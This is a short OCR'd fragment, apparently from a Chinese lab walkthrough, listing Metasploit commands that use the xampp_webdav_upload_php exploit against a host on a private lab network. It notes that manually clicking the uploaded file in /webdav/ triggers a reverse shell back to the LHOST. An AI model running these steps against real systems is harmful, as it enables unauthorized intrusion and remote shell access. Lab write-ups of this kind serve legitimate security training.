
利用过程
:
search webdav

use 
exploit/windows/http/xampp_webdav_u
pload_php

set USERNAME xxx

set PASSWORD xxx

set RHOSTS  192.168.56.112

set LHOST 192.168.56.100

注意：一旦msf上传成功，就会在/webdav/目录
下看到上传的文件，手工点击文件才能反弹shell
成功！
davtest